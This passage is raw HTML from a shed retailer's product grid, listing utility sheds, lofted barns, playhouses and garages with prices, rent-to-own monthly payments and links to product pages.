style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/06/IMG_7985-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-38" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-38" class="ct-span" data-id="span-177-302">10x16 Playhouse (D5490)</span></h3><p id="text_block-178-302-38" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-38" class="ct-span" data-id="span-179-302">$8910</span></p><p id="text_block-180-302-38" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-38" class="ct-span" data-id="span-181-302">$412.50</span> per month</p><a id="link_text-182-302-38" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x16-playhouse-d5490/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-39" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-39" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/10/IMG-6425-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-39" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-39" class="ct-span" data-id="span-177-302">10x20 Lofted Barn Playhouse (D5036)</span></h3><p id="text_block-178-302-39" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-39" class="ct-span" data-id="span-179-302">$10790</span></p><p id="text_block-180-302-39" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-39" class="ct-span" data-id="span-181-302">$499.54</span> per month</p><a id="link_text-182-302-39" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-lofted-barn-playhouse-d5036/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-40" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-40" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/06/IMG_7981-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-40" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-40" class="ct-span" data-id="span-177-302">10x20 Lofted Barn (D4926)</span></h3><p id="text_block-178-302-40" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-40" class="ct-span" data-id="span-179-302">$9705</span></p><p id="text_block-180-302-40" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-40" class="ct-span" data-id="span-181-302">$449.31</span> per month</p><a id="link_text-182-302-40" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-lofted-barn-d4926/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-41" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-41" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/06/IMG_7980-3-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-41" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-41" class="ct-span" data-id="span-177-302">12x24 Lofted Garage (D4286)</span></h3><p id="text_block-178-302-41" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-41" class="ct-span" data-id="span-179-302">$14255</span></p><p id="text_block-180-302-41" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-41" class="ct-span" data-id="span-181-302">$659.95</span> per month</p><a id="link_text-182-302-41" class="ct-link-text " href="https://mountainvalleysheds.com/products/12x24-lofted-garage-d4286/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-42" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-42" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/04/IMG-4699-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-42" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-42" class="ct-span" data-id="span-177-302">10x20 Lofted Barn 7' Walls, Playhouse Porch Package (D4610)</span></h3><p id="text_block-178-302-42" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-42" class="ct-span" data-id="span-179-302">$10790</span></p><p id="text_block-180-302-42" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-42" class="ct-span" data-id="span-181-302">$499.54</span> per month</p><a id="link_text-182-302-42" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-lofted-barn-7-walls-playhouse-porch-package/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-43" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-43" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/06/IMG_7979-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-43" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-43" class="ct-span" data-id="span-177-302">10x12 Utility (D4953)</span></h3><p id="text_block-178-302-43" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-43" class="ct-span" data-id="span-179-302">$7110</span></p><p id="text_block-180-302-43" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-43" class="ct-span" data-id="span-181-302">$329.17</span> per month</p><a id="link_text-182-302-43" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-utility-d4953/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-44" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-44" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/08/IMG-5677-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-44" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-44" class="ct-span" data-id="span-177-302">10x20 Playhouse (D4874)</span></h3><p id="text_block-178-302-44" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-44" class="ct-span" data-id="span-179-302">$10790</span></p><p id="text_block-180-302-44" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-44" class="ct-span" data-id="span-181-302">$499.54</span> per month</p><a id="link_text-182-302-44" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-playhouse-2/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-45" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-45" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/06/10x12-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-45" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-45" class="ct-span" data-id="span-177-302">10x12 Utility (D4833)</span></h3><p id="text_block-178-302-45" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-45" class="ct-span" data-id="span-179-302">$6060</span></p><p id="text_block-180-302-45" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-45" class="ct-span" data-id="span-181-302">$280.56</span> per month</p><a id="link_text-182-302-45" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-utility-d4833/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-46" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-46" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/07/IMG-5755-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-46" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-46" class="ct-span" data-id="span-177-302">12x20 - Garage Package, 9' Roll up door (D4642)</span></h3><p id="text_block-178-302-46" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-46" class="ct-span" data-id="span-179-302">$11200</span></p><p id="text_block-180-302-46" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-46" class="ct-span" data-id="span-181-302">$518.52</span> per month</p><a id="link_text-182-302-46" class="ct-link-text " href="https://mountainvalleysheds.com/products/12x20-garage-package-9-roll-up-door/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-47" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-47" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/12/IMG_6949-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-47" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-47" class="ct-span" data-id="span-177-302">10x12 Utility Shed (D5092)</span></h3><p id="text_block-178-302-47" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-47" class="ct-span" data-id="span-179-302">$6520</span></p><p id="text_block-180-302-47" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-47" class="ct-span" data-id="span-181-302">$301.85</span> per month</p><a id="link_text-182-302-47" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-utility-shed/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-48" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-48" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/11/IMG_7977-copy-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-48" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-48" class="ct-span" data-id="span-177-302">10x20 Utility (D4571)</span></h3><p id="text_block-178-302-48" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-48" class="ct-span" data-id="span-179-302">$9035</span></p><p id="text_block-180-302-48" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-48" class="ct-span" data-id="span-181-302">$418.29</span> per month</p><a id="link_text-182-302-48" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-utility-d4571/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-49" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-49" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/06/IMG_7973-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-49" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-49" class="ct-span" data-id="span-177-302">10x16 Cabana 8' Walls (D5303)</span></h3><p id="text_block-178-302-49" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-49" class="ct-span" data-id="span-179-302">$8625</span></p><p id="text_block-180-302-49" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-49" class="ct-span" data-id="span-181-302">$399.31</span> per month</p><a id="link_text-182-302-49" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x16-cabana-8-walls-d5303/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-50" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-50" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/12/IMG_7974-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-50" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-50" class="ct-span" data-id="span-177-302">8x12 Utility Shed (D5067)</span></h3><p id="text_block-178-302-50" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-50" class="ct-span" data-id="span-179-302">$5400</span></p><p id="text_block-180-302-50" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-50" class="ct-span" data-id="span-181-302">$250.00</span> per month</p><a id="link_text-182-302-50" class="ct-link-text " href="https://mountainvalleysheds.com/products/8x12-utility-shed-d5067/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-51" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-51" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/12/IMG_6870-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-51" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-51" class="ct-span" data-id="span-177-302">10x16 Utility 8' Walls (D5168)</span></h3><p id="text_block-178-302-51" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-51" class="ct-span" data-id="span-179-302">$7825</span></p><p id="text_block-180-302-51" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-51" class="ct-span" data-id="span-181-302">$362.27</span> per month</p><a id="link_text-182-302-51" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x16-utility-8-walls-d5168/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-52" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-52" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/11/IMG_6793-1-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-52" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-52" class="ct-span" data-id="span-177-302">10x20 Utility Shed (D4822)</span></h3><p id="text_block-178-302-52" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-52" class="ct-span" data-id="span-179-302">$9455</span></p><p id="text_block-180-302-52" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-52" class="ct-span" data-id="span-181-302">$437.73</span> per month</p><a id="link_text-182-302-52" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-utility-shed-d4822/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-53" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-53" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/10/IMG-6584-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-53" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-53" class="ct-span" data-id="span-177-302">10x12 Utility (D5073)</span></h3><p id="text_block-178-302-53" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-53" class="ct-span" data-id="span-179-302">$6390</span></p><p id="text_block-180-302-53" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-53" class="ct-span" data-id="span-181-302">$295.83</span> per month</p><a id="link_text-182-302-53" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-utility-d5073/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-54" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-54" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/06/IMG-5368-3-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-54" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-54" class="ct-span" data-id="span-177-302">10x12 Lofted Barn w/ Large Windows (D4804)</span></h3><p id="text_block-178-302-54" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-54" class="ct-span" data-id="span-179-302">$7310</span></p><p id="text_block-180-302-54" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-54" class="ct-span" data-id="span-181-302">$338.43</span> per month</p><a id="link_text-182-302-54" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-lofted-barn-w-large-windows/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-55" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-55" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/10/IMG-6427-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-55" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-55" class="ct-span" data-id="span-177-302">10x20 Lofted Barn Playhouse Porch Package (D5038)</span></h3><p id="text_block-178-302-55" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-55" class="ct-span" data-id="span-179-302">$10790</span></p><p id="text_block-180-302-55" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-55" class="ct-span" data-id="span-181-302">$499.54</span> per month</p><a id="link_text-182-302-55" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-lofted-barn-playhouse-porch-package-d5038/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-56" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-56" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/01/IMG_7058-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-56" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-56" class="ct-span" data-id="span-177-302">10x16 Dormer (D5120)</span></h3><p id="text_block-178-302-56" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-56" class="ct-span" data-id="span-179-302">$8675</span></p><p id="text_block-180-302-56" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-56" class="ct-span" data-id="span-181-302">$401.62</span> per month</p><a id="link_text-182-302-56" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x16-dormer-d5120/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-57" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-57" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/12/IMG_6888-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-57" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-57" class="ct-span" data-id="span-177-302">8x12 Utility (D5060)</span></h3><p id="text_block-178-302-57" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-57" class="ct-span" data-id="span-179-302">$5240</span></p><p id="text_block-180-302-57" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-57" class="ct-span" data-id="span-181-302">$242.59</span> per month</p><a id="link_text-182-302-57" class="ct-link-text " href="https://mountainvalleysheds.com/products/8x12-utility-d5060/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-58" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-58" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/06/IMG_7888-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-58" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-58" class="ct-span" data-id="span-177-302">10x16 Lofted Barn (D5031)</span></h3><p id="text_block-178-302-58" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-58" class="ct-span" data-id="span-179-302">$8190.00</span></p><p id="text_block-180-302-58" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-58" class="ct-span" data-id="span-181-302">$379.17</span> per month</p><a id="link_text-182-302-58" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x16-lofted-barn-d5031/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-59" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-59" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/08/IMG-5776-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-59" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-59" class="ct-span" data-id="span-177-302">8x12 Lofted Barn (D4869)</span></h3><p id="text_block-178-302-59" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-59" class="ct-span" data-id="span-179-302">$6030</span></p><p id="text_block-180-302-59" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-59" class="ct-span" data-id="span-181-302">$279.17</span> per month</p><a id="link_text-182-302-59" class="ct-link-text " href="https://mountainvalleysheds.com/products/8x12-lofted-barn/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-60" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-60" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/12/C94515EF-6BD2-409D-AB27-77BB8CDD1465-scaled.jpeg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-60" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-60" class="ct-span" data-id="span-177-302">10x16 Lofted Barn (D5030)</span></h3><p id="text_block-178-302-60" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-60" class="ct-span" data-id="span-179-302">$8190.00</span></p><p id="text_block-180-302-60" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-60" class="ct-span" data-id="span-181-302">$379.17</span> per month</p><a id="link_text-182-302-60" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x16-lofted-barn/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-61" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-61" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/03/IMG-4519-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-61" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-61" class="ct-span" data-id="span-177-302">10x20 Lofted Barn 7' walls w/ (2) 3x3 windows (D4606)</span></h3><p id="text_block-178-302-61" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-61" class="ct-span" data-id="span-179-302">$9705</span></p><p id="text_block-180-302-61" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-61" class="ct-span" data-id="span-181-302">$449.31</span> per month</p><a id="link_text-182-302-61" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x20-lofted-barn-7-walls-w-2-3x3-windows/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-62" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-62" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/08/IMG-5893-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-62" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-62" class="ct-span" data-id="span-177-302">12x32 Deluxe Playhouse (D4881)</span></h3><p id="text_block-178-302-62" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-62" class="ct-span" data-id="span-179-302">$17880.00</span></p><p id="text_block-180-302-62" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-62" class="ct-span" data-id="span-181-302">$827.78</span> per month</p><a id="link_text-182-302-62" class="ct-link-text " href="https://mountainvalleysheds.com/products/12x32-deluxe-playhouse-2/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-63" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-63" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/05/IMG_7636-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-63" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-63" class="ct-span" data-id="span-177-302">8x12 Lofted Barn (D5344)</span></h3><p id="text_block-178-302-63" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-63" class="ct-span" data-id="span-179-302">$6210.00</span></p><p id="text_block-180-302-63" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-63" class="ct-span" data-id="span-181-302">$287.50</span> per month</p><a id="link_text-182-302-63" class="ct-link-text " href="https://mountainvalleysheds.com/products/8x12-lofted-barn-d5344/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-64" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-64" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/05/IMG_7635-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-64" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-64" class="ct-span" data-id="span-177-302">8x12 Utility (D5410)</span></h3><p id="text_block-178-302-64" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-64" class="ct-span" data-id="span-179-302">$4910</span></p><p id="text_block-180-302-64" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-64" class="ct-span" data-id="span-181-302">$227.31</span> per month</p><a id="link_text-182-302-64" class="ct-link-text " href="https://mountainvalleysheds.com/products/8x12-utility-d5410/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-65" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-65" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2024/03/IMG_7375-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-65" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-65" class="ct-span" data-id="span-177-302">10x12 Utility 7' Walls Gable Roof (D5290)</span></h3><p id="text_block-178-302-65" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-65" class="ct-span" data-id="span-179-302">$6225.00</span></p><p id="text_block-180-302-65" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-65" class="ct-span" data-id="span-181-302">$228.19</span> per month</p><a id="link_text-182-302-65" class="ct-link-text " href="https://mountainvalleysheds.com/products/10x12-utility-7-walls-gable-roof-d5290/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-66" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-66" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2022/03/66810971001-9FA80333-B986-4DD3-825A-65E1C6F6B4E9-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-66" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-66" class="ct-span" data-id="span-177-302">12x24 Deluxe Playhouse</span></h3><p id="text_block-178-302-66" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-66" class="ct-span" data-id="span-179-302">$14985</span></p><p id="text_block-180-302-66" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-66" class="ct-span" data-id="span-181-302">$693.75</span> per month</p><a id="link_text-182-302-66" class="ct-link-text " href="https://mountainvalleysheds.com/products/d3664/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-67" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-67" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2023/06/IMG-5247-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-67" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-67" class="ct-span" data-id="span-177-302">12x32 Deluxe Playhouse with spacious loft</span></h3><p id="text_block-178-302-67" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-67" class="ct-span" data-id="span-179-302">$15198.00</span></p><p id="text_block-180-302-67" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-67" class="ct-span" data-id="span-181-302">$703.61</span> per month</p><a id="link_text-182-302-67" class="ct-link-text " href="https://mountainvalleysheds.com/products/12x32-deluxe-playhouse-with-spacious-loft/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-68" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-68" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2022/10/IMG-4520-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-68" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-68" class="ct-span" data-id="span-177-302">10x12 Dormer</span></h3><p id="text_block-178-302-68" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-68" class="ct-span" data-id="span-179-302">$7440</span></p><p id="text_block-180-302-68" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-68" class="ct-span" data-id="span-181-302">$344.44</span> per month</p><a id="link_text-182-302-68" class="ct-link-text " href="https://mountainvalleysheds.com/products/d3885/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-69" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-69" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2022/10/IMG-4511-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-69" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-69" class="ct-span" data-id="span-177-302">10x12 Lofted Barn</span></h3><p id="text_block-178-302-69" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-69" class="ct-span" data-id="span-179-302">$6650</span></p><p id="text_block-180-302-69" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-69" class="ct-span" data-id="span-181-302">$307.87</span> per month</p><a id="link_text-182-302-69" class="ct-link-text " href="https://mountainvalleysheds.com/products/d3918/" target="_self" data-id="link_text-182-302">More Info</a></div><div id="div_block-173-302-70" class="ct-div-block" data-id="div_block-173-302"><div id="div_block-174-302-70" class="ct-div-block" style="background-image:url(https://mountainvalleysheds.com/wp-content/uploads/2022/10/IMG-4501-scaled.jpg);background-size: cover;" data-id="div_block-174-302"></div><h3 id="headline-176-302-70" class="ct-headline" data-id="headline-176-302"><span id="span-177-302-70" class="ct-span" data-id="span-177-302">10x20 Lofted Barn</span></h3><p id="text_block-178-302-70" class="ct-text-block" data-id="text_block-178-302"><span id="span-179-302-70" class="ct-span" data-id="span-179-302">$9515</span></p><p id="text_block-180-302-70" class="ct-text-block" data-id="text_block-180-302">Rent to own<br>&nbsp;<span id="span-181-302-70" class="ct-span" data-id="span-181-302">$440.51</span> per month</p><a 